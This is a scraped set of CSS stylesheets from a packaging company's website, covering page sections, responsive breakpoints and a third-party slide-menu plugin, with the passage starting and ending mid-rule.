-80px;padding: 0 30px 0 30px;background: url(/images/back-cont.png);background-size: 100% 100%;background-repeat: no-repeat;}.first-ss h5 {color: #fff;padding: 0 15px 0 15px;position: relative;top: -6px;}.second {padding: 0 10px 0 10px;}.second-ss h5 {color: #fff;position: relative;top: -6px;}.first-ss {position: relative;}.first-ss::before {position: absolute;content: "";width: 2px;height: 22px;background-color: #fff;right: 0;}input[type="search"]::placeholder {font-weight: 500 !important;color: #ccc !important;}p.product-para {text-align: center;font-size: 16px;color: #9a9a9a;padding: 0 0 30px 0;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {background: #0b6143;color:#fff;transition: .3s ease;}.product-button {text-align: right;margin: 40px 0 40px 0;}.product-button a {padding: 15px 30px 15px 30px;background: #0b6143;color:#fff;font-size:16px;font-weight:500;}h2.headserv {font-size: 42px;font-weight: 600;color: #fff;padding-top: 20px;}.servicewrapper p {color: #fff;font-size: 14px;max-width: 60%;}.servicewrapper img {margin: 0px -20px;}.main-inner-serv {max-width: 50%;float: left;margin-bottom: 30px;padding: 30px 0 0 50px;}.main-serv-inner-2 h4 {font-size: 25px;color: #fff;padding-top: 10px;}.main-serv-inner-2 p {font-size: 16px;color: #fff;text-transform: capitalize;font-weight: 400;}section.serv {background: url(/images/services.jpg);padding: 30px 0 30px 0;max-width: 1600px;margin: 0 auto;background-repeat: no-repeat;background-size: cover;}p.descritopnss-blogs {color: #fff;font-size: 14px;font-weight: 500;padding: 20px 0 20px 0;display: -webkit-box;-webkit-line-clamp: 4;-webkit-box-orient: vertical;overflow: hidden;max-height: 100px;min-height: 100px;}.view-bbtn {position: relative;}.view-bbtn a {color: #fff;font-size: 16px;font-weight: 500;}p.date-formatssss img {margin: 0 5px;}.view-bbtnn a {color: #f4696e;font-size: 14px;font-weight: 500;}.center-banner {width: 100%;max-width: 1600px;margin: 0 auto;}.center-banner img {margin: 0 auto;}section.conat {padding: 50px 0 50px 0px;max-width: 1600px;margin: 0 auto;}section.banner-banner {padding: 30px 0 30px 0;}.ppc {text-align: center;}.ppc img {border: 1px solid #ccc;margin: 0 auto;border-radius: 100px;padding: 10px 10px 10px 10px;border-style: dotted;}.address {padding: 40px 0 40px 0;color: #fff;}.address h5 {font-size: 24px;font-weight: 600;color: #fff;}.ffc {border-right: 2px solid #cccccca6;height: 200px;}p.news-news {padding: 0px 0 30px 0;font-size: 16px;font-weight: 400;}.main-product {position: relative;}ul.product-submenu.product-change-ul {text-align: center;}.upper-upper {position: relative;top: 6px;}.chance-pros-mainn:before {position: absolute;content: "";background-color: #0b6143;width: 100%;height: 5px;z-index: 9999;opacity: 0;transition: .3s ease;top: 65%;}.chance-pros-mainn:hover.chance-pros-mainn:before {opacity: 1;transition: .3s ease;}.chance-pros-mainn:hover .chance-inner-wrapperr-view a {opacity: 1;transition: .3s ease;}section.videos {position: relative;background-size: 100% 100%;max-width: 1600px;margin: 0 auto;padding: 0px 0 50px 0;background-color: #f7f7f7;}.set-post {text-align: center;padding: 20px 0 20px 0;position: relative;top: 90px;}h2.video-head {padding: 0px 0 0 0;color: #fff;font-weight: 600;text-transform: capitalize;font-size: 55px;}h5.post-heads {font-size: 35px;color: #fff;text-transform: capitalize;font-weight: 500;}.center-video {position: absolute;left: -23px;right: 0;margin: 0 auto;z-index: 9999;top: -78%;width: 14%;}.center-video a{z-index: -999;}.center-video img {opacity: 0;}.tab {overflow: hidden;position: relative;}.tab button {background-color: inherit;float: left;border: none;outline: none;cursor: pointer;padding: 10px 20px 10px 20px;transition: 0.3s ease;margin: 0 5px;color: #000;font-weight: 600;font-size: 14px;position: relative;}.tab button.active {background-color: #c90916;color: #fff;font-size: 16px;text-align: center;padding: 10px 30px 10px 30px;}.tabcontent {padding: 6px 12px;border-top: none;display: none;}.tab-tab {margin-top: 30px;}.tab button:before {position: absolute;content: "";height: 5px;background-color: #c90916;top: 0;width: 73%;}.tabcontent p {font-size: 16px;color: #000;font-weight: 500;text-transform: capitalize;padding: 10px 0 0 0;}.about-image {}.services-services {float: left;width: 50%;padding: 20px 5px 20px 5px;transition: .3s ease;height: 278px;position: relative;z-index: 9999;}section.servicesss {padding: 10px 0 10px 0;background-color: #ffff;}.ser-lower {padding: 0;position: relative;}.services-services p {padding: 0 15px 0 15px;font-size: 16px;font-weight: 500;}h2.serving {padding: 0 15px 0 15px;font-weight: 600;font-size: 32px;}.servi-btn {padding: 10px 10px 10px 15px;}.servi-btn a {font-size: 16px;color: #c90916;font-weight: 500;text-transform: capitalize;}.ser-serrr {background: url(/images/serr-serr.jpg);height: 487px;}h2.ser-head {text-align: left;margin-top: 50%;color: #fff;font-size: 42px;font-weight: 600;padding: 0 0 0 30px;}.services-services:hover {box-shadow: 0 0 10px #cccccc;transition: .3s ease;}.services-sssdddd {border: 1px solid #ccc;padding: 20px 20px 21px 20px;}h2.services-ser {padding: 10px 15px 10px 0px;font-size: 30px;font-weight: 600;margin-top: 20px !important;}h2.services-ser {position: relative;top: 8px;z-index: 999;}.services-sssdddd a {margin-left: -15px;}p.date-format img {display: inline;}.backend {background: url(/images/becccccckk.jpg);padding: 100px 0 100px 0;background-repeat: no-repeat;background-size: cover;}.address h3 {color: #fff;font-size: 16px;padding: 10px 0 0px 0;font-weight: 400;max-width: 75%;margin: 0 auto;}.services-sssdddd p {font-size: 16px;font-weight: 500;color: #000;}.tag-line {position: absolute;bottom: 0;background-color: #c90916;width: 100%;padding: 15px 20px 15px 20px;color: #fff;font-size: 18px;text-transform: capitalize;font-weight: 500;}@media screen and ( device-width: 1024px ) {body .about-image {right: 0;}body .wsmenu-list li a {white-space: nowrap !important;padding-left: 4px !important;padding-right: 0px !important;margin: 0 2px;}body section.logo-sec {background-image: unset !important;background-color: #ffffff;}body .search-btn input {padding: 0 0 0 0;text-align: left;}body .wsmenu-list>li.active > a {color: #0b6143 !important;}.backend {padding: 0px 15px 0px 15px;}}.phonr-num {margin-top: 30px;text-align: right;}.phonr-num h3 {font-size: 16px;color: #0b6143;text-transform: uppercase;}.phonr-num a {color: #0b6143;font-weight: 600;font-size: 24px;line-height: 10px;}ul.mobile-sub.wsmenu-list img {display: inline-block;width: 15px;height: 15px;}section.menuss {left: 0;right: 0;height: 61px;position: relative;border-top: 2px solid #ccc;border-bottom: 2px solid #ccc;padding: 10px 0 10px 0;max-width: 1600px;margin: 0 auto;}body .wsmenu-list>li::before {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;left: -4px;opacity: 0;}.caption2:before {position: absolute;background-color: #fff;content: "";height: 7px;width: 50px;top: -20px;opacity: 0;}.about-us-btn {padding: 30px 0px 30px 5px;}.about-us-btn a {padding: 15px 35px 15px 35px;background-color: #0b6143;color: #fff;font-size: 16px;text-transform: capitalize;font-weight: 500;}.serv-main-1 {max-width: 100%;margin: 0 auto;height: 200px;background-color: #fff;box-shadow: 0 0 10px #ccc;position: relative;transition: 0.5s ease;}.serv-1 {position: absolute;top: -60px;left: 0;right: 0;margin: 0;}.serv-1 img {margin: 0 auto;border-radius: 47%;}.serv-2 h2 {padding: 100px 0 0px 0;text-align: center;font-size: 20px;font-weight: 600;color: #3e3e3e;font-family: 'Work Sans', sans-serif !important;}.ccp {margin-top: 70px;}.serv-main-1:hover {border-bottom: 5px solid #0b6143;z-index: 999;transition: 0.5s ease;}.serv-main-1:hover .serv-1 img {position: relative;background-repeat: no-repeat;background-size: 100% 48%;padding: 5px 0px 5px 0px;}.video-box-4 {width: 45%;float: left;}.video-box-41 {width: 45%;float: left;padding: 0px 0px 24px 20px;}.video-box-42 {width: 45%;float: left;}.video-box-43 {width: 45%;float: left;padding: 0px 0px 0 43px;}.video-box-4 img {margin: 0 -30px;}.video-box-42 img {margin: 0 -30px;}.video-box-43 img {margin: 0 -30px;}.main-blogs-2 h4 {color: #3d3d3d;font-weight: 600;padding: 20px 0 0px 0;font-size: 16px;}.main-blogs-2 p {color: #9a9a9a;font-size: 14px;text-transform: capitalize;font-weight: 500;display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;}.ff {padding: 0px 70px 0px 0px;margin-top: -60px;}.contact {position: relative;}.emails {position: relative;display: inline-block;}.emails li {display: inline-block;}.emails li img {display: inline-block;position: relative;top: -1px;}.emails li a {display: inline-block;padding: 10px 10px 10px 10px;color: #fff !important;font-weight: 500;font-size: 14px;}ul.services-ull li ::before {content: "_";position: absolute;left: -10px;top: -7px;}body .wsmenu-list>li::after {position: absolute;content: "";width: 2px;height: 25px;background-color: #8d96a3;right:2px;opacity: 0;}ul.services-compliance img {width: 80px;height: 80px;background-color: #fff !important;}p.shexen {font-size: 13px !important;width: 100% !important;}ul.services-compliance {display: block;float: left;}ul.services-compliance li {display: inline-block;float: left;margin: 0 0px;}ul.services-compliance li img {width: 60px;height: 60px;margin: 0 5px;margin-top: 15px;}.emails li h6 {display: inline-block;color: #fff;font-size: 14px;font-weight: 500;}.emails li p {font-size: 12px;display: block;padding: 7px 0px 0px 25px;position: relative;top: -25px;}ul.wsmenu-submenu li:hover a {color: #ffffff !important;transition: 0.1s;text-transform: none !important;background-color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li a {background-color: transparent !important;color: #0b6143 !important;}body .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub li:hover a {background-color: #0b6143 !important;color: #ffffff !important;}body a.actives:before {left: 2px !important;opacity: 0 !important;}ul.wsmenu-submenu-sub li {display: inline-block;border-radius: 3px;}ul.wsmenu-submenu-sub li:hover {display: inline-block !important;background: aliceblue;}@media only screen and (min-width: 999px) and (max-width: 2400px) {ul.wsmenu-submenu-sub li {max-width: 33%;min-width: 33%;}ul.wsmenu-submenu-sub li a {font-size: 12px;}
   
}

 .cat_level_1.menu_opened > a.un_actives:hover {
    background-color: #9acdba !important;
    color: #fff !important;
}

.cat_level_1 > a.arrow:hover {
    background-color: #0b6143 !important;
    color: #fff !important;
}

body .pagination>.active>span {
    background-color: #0b6143;
    border: 1px solid #0b6143;
}

.prod_desc table tr td {
    padding: 10px 10px !important;
    border: solid .1px #ccc !important;
    background: unset !important;
    border-width: thin !important;
}
section.mobile {
    display: none;
}

@media only screen and (max-width: 990px){
    body section.mobile a.logo img {
    max-width: 70px !important;
}

    body section.mobile {
    display: block;
}
}
.serv-2 {
    position: relative;
}

.serv-2 p {
    position: relative;
    bottom: -80px;
    padding: 0 30px 0 30px;
    font-size: 16px;
    font-weight: 500;
    color: #9a9a9a;
}

--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/responsive.css
body_size: 918
content:
@media only screen and (max-width : 1200px) {
	.container{width: 100%;}
	.navleft {    margin-right: 0;}
}

@media only screen and (max-width : 979px) {
.hboxes {    text-align: center;}
.hboxes h3 {    margin: 20px 0 10px;}
.mission img {    clear:  both;    display: table;    margin: 20px auto;}
a.mission-btn {    margin-bottom: 20px;}
.mission {    text-align: center;}
.mission p {    text-align:  center;    width:  100%;    padding:  0;    margin: 0 0 10px;    max-width: 100%;}
.mission a {    display:  table;    margin:  0 auto;    float: none;}
.caption h1 {    font-size: 40px;}
a.bannerbtn {    font-size: 15px;    padding: 3px 11px;    margin-top: 0;}
header .menu-menu-1-container li {    margin: 0 7px;}
ul.social i {    width: 16px;}

}

@media only screen and (max-width : 767px) {
.survey li {    width:  50%;    margin-bottom: 20px;}
.logo {    display:  table;    margin:  0 auto;    float:  none;}
.navsocial {    float:  none;    display:  table;    margin:  0 auto;    padding-top: 0;}
.navright {    display: none;}
.head {    position:  static;    background-color: #000;}
.innerbanner {    height: 24vw;}
.head {    position:  static;}
iframe {    width: 100%;}
ul.products li {    width: 49%;}
.pv-desc {    padding-top: 20px;}
ul.tabs li {    width:  100%;    margin-bottom: 3px;}
.bannermain {clear:  both;display:  block;height:  auto;margin-bottom: 20px;}
.caption h1 {    font-size: 22px;}
.caption h1 strong {    font-size: 40px;}
.bannermain .owl-nav {    top: 40%;}
.bannermain .owl-nav i {    padding: 3px 10px;}
.caption {top: 5%;padding: 0 30px;}
.services li {    width: 48%;}
.owl-carousel .owl-item img {    height:  auto;    width:  auto;    display:  table;    margin:  0 auto;}
footer .menu {    width:  100%;    margin: 0px 0;}
.foot-col4 li {    margin: 0 0 6px;}
section.top ul {    display:  table;    margin:  0 auto;}
.caption h4 {    display:  none;}
.caption h1 {    font-size: 0;}
section.wlc-bg {   text-align:  center;}
a.readmore {    display:  table;    margin:  0 auto;    float:  none;}
.services .news-box {    margin-bottom: 10px;}
.footer1 {    min-height:  unset;    padding-bottom: 20px;}
.caption h1 strong {    font-size: 20px;}
ul.btn-groups li a {    padding: 5px 10px;}
.top-left li {    display:  inline;}
.pro-thumb img {    width: 100%;}
section.about-page.container.inner {padding: 0 20px;clear:  both;display:  block;}
section.about-boxes li  {   width:  100%;    margin-bottom: 20px;}
.innercaption {    display:  none;}
.summary.entry-summary {    margin-top: 20px;z-index: -999;overflow: hidden;}
}

@media only screen and (max-width : 480px) {
	form#searchform {    display: none;}
	ul.products li {    width: 100%;}
	ul.products li .prothumb {    height:  auto;}
	header ul#menu-menu-1 a{font-size: 12px;}
	.sectitle h2 {    font-size: 26px;}
	.top-left li {    display:  inline;}
}


@media only screen and (max-width : 320px) {

}


--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/webslidemenu.css?v=1.53
body_size: 6506
content:
/* * Plugin: Web Slide Navigation System * Demo Link: http://webslidemenu.uxwing.com/ * Author: UXWing * License: http://codecanyon.net/licenses/standard */ /*-------------------------------------------------------------------------- [Table of contents] 01 Base CSS 02 Desktop CSS 03 Tab CSS 04 Mobile CSS 05 Additional Themes (Optionnal) --------------------------------------------------------------------------*/ /*-------------------------------------------------------------------------- |  01  Base CSS --------------------------------------------------------------------------*/ .wsmain html, .wsmain body, .wsmain iframe, .wsmain h1, .wsmain h2, .wsmain h3, .wsmain h4, .wsmain h5, .wsmain h6 { margin: 0px; padding: 0px; border: 0px; font: inherit; vertical-align: baseline; font-weight: normal; font-size: 12px; line-height: 18px; font-family: Helvetica, Arial, sans-serif; -webkit-font-smoothing: subpixel-antialiased; font-smoothing: antialiased; font-smooth: antialiased; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; -webkit-font-smoothing: subpixel-antialiased !important; font-smoothing: subpixel-antialiased !important; font-smooth: subpixel-antialiased; } .wsmenu .cl { clear: both; } .wsmenu img, object, embed, video { border: 0 none; max-width: 100%; } .wsmenu a:focus { outline: none !important; } .wsmenu:before, .wsmenu:after { content: ""; display: table; } .wsmenu:after { clear: both; } /*-------------------------------------------------------------------------- |  02 Desktop CSS --------------------------------------------------------------------------*/ .wsmobileheader { display: none; } #overlapblackbg { display: none; } .wsmenu { font-family: Helvetica, sans-serif; color: #fff; position: relative; font-size: 13px; padding: 0px; width: 100%; float: right; -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list {margin: 0 auto 0 auto;width: 100%;display: table;padding: 0px;position: relative;text-align: left;} .wsmenu-list>li { display: inline-block; margin-left: 0px; position: relative; padding: 0 20px 0 20px; } .wsmenu-list li:first-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; } .wsmenu-list li:last-child a { -webkit-border-radius: 2px 2px 2px 2px; -moz-border-radius: 2px 2px 2px 2px; border-radius: 2px 2px 2px 2px; border-right: 0px solid; } .wsmenu-list>li>a .fa { display: inline-block; font-size: 14px; line-height: inherit; margin-right: 4px; } .wsmenu-list li ul li a .fa.fa-angle-double-right { font-size: 12px; margin: 0 3px 0 -4px; } .wsmenu-list li a .arrow:after { border-left: 4px solid rgba(0, 0, 0, 0); border-right: 4px solid rgba(0, 0, 0, 0); border-top: 4px solid #b3b3b3; content: ""; float: right; height: 0; margin: 0 0 0 9px; position: absolute; text-align: right; top: 22px; width: 0; } .wsmenu-list>li>a { display: inline-block; color: #8d96a3 !important; margin: 0px 0px 0 10px; /* line-height: 48px; */ text-decoration: none; position: relative; padding-top: 0px !important; padding-bottom: 0px !important; background-color: unset !important; } .wsmenu-list li a:hover .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li a.active .arrow:after { border-top-color: #b3b3b3 } .wsmenu-list li:hover>a .arrow:after { border-top-color: #b3b3b3 } .megamenu iframe { width: 100%; margin-top: 10px; min-height: 200px; } .megamenu video { width: 100%; margin-top: 10px; min-height: 200px; } .wsmenu-list li:hover .megamenu { opacity: 1; } .megamenu { width: 100%; left: 0px; position: absolute; top: 48px; color: #000; z-index: 1000; margin: 0px; text-align: left; padding: 14px; font-size: 15px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; } .megamenu .title { border-bottom: 1px solid #CCC; font-size: 14px; padding: 9px 5px 9px 0px; font-size: 17px; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; margin: 0px 0px 10px 0px; } .link-list li { display: block; text-align: center; white-space: nowrap; text-align: left; } .link-list li a { line-height: 18px; border-right: none; text-align: left; padding: 6px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .link-list .fa { font-size: 11px; } .megacollink { width: 23%; float: left; margin: 0% 1%; padding: 0px; } .megacollink li { display: block; text-align: center; white-space: nowrap; text-align: left; } .megacollink li a { line-height: 18px; border-right: none; text-align: left; padding: 8px 0px; background: #fff !important; background-image: none !important; color: #666666 !important; border-right: 0 none !important; display: block; border-right: 1px solid #e7e7e7; background-color: #fff; color: #424242; } .megacollink .fa { font-size: 11px; } .megacolimage { width: 31.33%; float: left; margin: 0% 1%; } .typographydiv { width: 100%; margin: 0% 0%; } .typographylinks { width: 25%; float: left; margin: 0% 0%; } .typographylinks ul { padding: 0px; } .mainmapdiv { width: 100%; display: block; margin: 0% 0%; } .wsmenu-list .ad-style { width: 28%; float: right; } .wsmenu-list .ad-style a { border: none !important; padding: 0px !important; margin: 0px !important; line-height: normal !important; background-image: none !important; } .mobile-sub .megamenu .ad-style a:hover { background-color: transparent !important; } .wsmenu-list .megamenu li:hover>a { background: transparent !important; } .wsmenu-list .megamenu li a:hover { background: transparent !important; text-decoration: underline; } .wsmenu-list .megamenu li .fa { margin-right: 5px; text-align: center; width: 18px; } .mrgtop { margin-top: 15px; } .show-grid div { padding-bottom: 10px; padding-top: 10px; background-color: #dbdbdb; border: 1px solid #e7e7e7; color: #6a6a6a; margin: 2px 0px; } .halfmenu { width: 40%; right: auto !important; left: auto !important; } .halfmenu .megacollink { width: 48%; float: left; margin: 0% 1%; } .halfdiv { width: 35%; right: 0px !important; left: auto; } .menu_form { width: 100%; display: block; } .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } .menu_form input[type="submit"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .menu_form input[type="button"] { width: 25%; display: block; height: 28px; float: right; border: solid 1px #ccc; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; } .megamenu .left.carousel-control { padding-top: 20%; } .megamenu .right.carousel-control { padding-top: 20%; } .carousel-inner .item img { width: 100%; } .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0, 0, 0, 0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right: 0; width: 100%; } .wsmenu-list li>.wsmenu-submenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.wsmenu-submenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu li>.wsmenu-submenu-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* transform: rotateX(0deg); */ -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-list li>.megamenu { transform-style: preserve-3d; -o-transform-style: preserve-3d; -moz-transform-style: preserve-3d; -webkit-transform-style: preserve-3d; transform: rotateX(-75deg); -o-transform: rotateX(-75deg); -moz-transform: rotateX(-75deg); -webkit-transform: rotateX(-75deg); visibility: hidden; } .wsmenu-list li:hover>.megamenu { transform: rotateX(0deg); -o-transform: rotateX(0deg); -moz-transform: rotateX(0deg); -webkit-transform: rotateX(0deg); opacity: 1; visibility: visible; } .wsmenu-submenu { position: absolute; top: 30px; z-index: 1000; margin: 0px; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.3s, opacity 0.3s; -ms-transition: -ms-transform 0.3s, opacity 0.3s; -moz-transition: -moz-transform 0.3s, opacity 0.3s; -webkit-transition: -webkit-transform 0.3s, opacity 0.3s; min-width: 600px; } .wsmenu-submenu li a { background: #fff !important; background-image: none !important; color: #342f2f !important; border-right: 0 none !important; /* text-align: left; */ display: block; line-height: 22px; padding: 6px 17px; font-size: 13px; letter-spacing: normal; border-right: 0px solid; margin-left: 4px; margin-right: 4px; border-bottom: 2px solid #cccccc; transition: 0.2s !important; text-transform: unset; } .wsmenu-submenu li { position: relative; margin: 0px; height: auto; padding: 0px; /* background-color: #0b6143 !important; */ } .wsmenuexpandermain { display: none; } .wsmenu-list li:hover .wsmenu-submenu { display: block; } .dropleft { left: auto !important; right: 100% !important; } .dropleftright { left: auto !important; right: 100% !important; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub { min-width: 220px; /* position: absolute; */ /* left: 100%; */ /* top: 20px; */ /* margin: 0px; */ padding: 0px; min-width: 596px; opacity: 1; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; z-index: 999; /* height: 50px; */ /* margin-bottom: 30px !important; */ display: none; transition: 0.5s; background: #fff !important; -webkit-transform: rotateX( 0deg) !important; visibility: visible !important; display: block !important; padding: 2px !important; } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { opacity: 1; list-style: none; padding: 2px; /* border: solid 1px #eeeeee; */ background-color: #fff; display: block !important; transition: 0.5s; /* margin-left: -2px; */ } .wsmenu-list .wsmenu-submenu li:hover .wsmenu-submenu-sub { display: block; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub .wsmenu-submenu-sub-sub { min-width: 165px; position: absolute; left: 100%; top: 0; margin: 0px; padding: 0px; opacity: 0; -o-transform-origin: 0% 0%; -ms-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%; -webkit-transform-origin: 0% 0%; -o-transition: -o-transform 0.4s, opacity 0.4s; -ms-transition: -ms-transform 0.4s, opacity 0.4s; -moz-transition: -moz-transform 0.4s, opacity 0.4s; -webkit-transition: -webkit-transform 0.4s, opacity 0.4s; } .wsmenu-list .wsmenu-submenu .wsmenu-submenu-sub li:hover .wsmenu-submenu-sub-sub { opacity: 1; list-style: none; padding: 2px; border: solid 1px #eeeeee; background-color: #fff; } .wsmenu-submenu li { position: relative; padding: 0px; margin: 0px; display: block; /* background: burlywood; */ } .wsmenu-click { display: none; } .wsmenu-click02 { display: none; } .wsmenu-list li:hover>a { /* background-color: #0b6143eb !important; */ text-decoration: none; color: #525252 !important; } .wsmenu-list>li>a:hover { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-list>li>a.active { background-color: rgba(0, 0, 0, 0.08) !important; text-decoration: none; } .wsmenu-submenu>li>a:hover { /* background-color: rgba(0, 0, 0, 0.08) !important; */ border-radius: 0px !important; text-decoration: none; text-decoration: none; } .typography-text { padding: 0px 0px; font-size: 15px; } .typography-text ul { padding: 0px 0px; margin: 0px; } .typography-text p { text-align: justify; line-height: 24px; color: #656565; } .typography-text ul li { display: block; padding: 2px 0px; line-height: 22px; } .typography-text ul li a { color: #656565; } .hometext { display: none; } .wsmenu-submenu .fa { margin-right: 7px; } /*-------------------------------------------------------------------------- |  03 Tab CSS --------------------------------------------------------------------------*/ @media only screen and (min-width:781px) and (max-width:1064px) { .wsmenu-list>li>a>.fa { display: none !important; } .hometext { display: block !important; } .wsmenu { width: 100%; font-size: 13px !important; } .wsmenu-list li a { white-space: nowrap !important; padding-left: 4px !important; padding-right: 10px !important; } .megacollink { width: 48%; margin: 1% 1%; } .typographylinks { width: 48%; margin: 1% 1%; } } @media only screen and (min-width: 781px) { .wsmenu-list li:hover>.wsmenu-submenu { display: block !important; background: #fff !important; } .wsmenu-submenu li:hover>.wsmenu-submenu-sub { /* display: block !important; */ } .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub { display: block !important; } .wsmenu-list li:hover>.megamenu { display: block !important; } .wsmenu-list>.menu-arrow-1>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: #c1c1c1 transparent transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 10px; content: ""; margin-top: 0; position: absolute; right: -12px; z-index: 11111; } .wsmenu-list>li>.wsmenu-submenu>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #0b6143; border-image: none; border-style: solid; border-width: 8px; top: 9px; content: ""; margin-top: 0; position: absolute; z-index: 11111; left: 10px; } .wsmenu-list>li>.arrowleft>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleft li a { text-align: center; } .wsmenu-list>li>.wsmenu-submenu li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent transparent transparent #c1c1c1; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: 8px; z-index: 11111; } .wsmenu-list>li>.arrowleft li>.wsmenu-submenu-sub>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 13px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 5px !important; z-index: 11111; } .wsmenu-list>li>.arrowleftright>.menu-arrow-2>a:after { -moz-border-bottom-colors: none; -moz-border-left-colors: none; -moz-border-right-colors: none; -moz-border-top-colors: none; border-color: transparent #c1c1c1 transparent transparent; border-image: none; border-style: solid; border-width: 4px; top: 14px; content: ""; margin-top: 0; position: absolute; right: auto !important; left: 10px !important; z-index: 11111; float: left; } .arrowleftright li a { text-align: center; } } /*-------------------------------------------------------------------------- |  04 Mobile CSS --------------------------------------------------------------------------*/ @media only screen and (max-width: 780px) { .wsoffcanvasopener .wsmenu { left: 0px; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenucontainer.wsoffcanvasopener { display: block; margin-left: 240px; } .wsmobileheader { display: block !important; position: relative; top: -25px; right: 0; left: 0; -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; -ms-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; } .wsmenu-list>li:hover>a { background-color: rgba(0, 0, 0, 